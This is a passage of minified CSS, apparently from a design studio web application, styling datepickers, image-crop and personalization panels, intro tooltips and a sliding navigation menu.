#47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor .modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid rgba(0,0,0,0);margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid rgba(0,0,0,0)}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link .dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:rgba(0,0,0,0);-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu 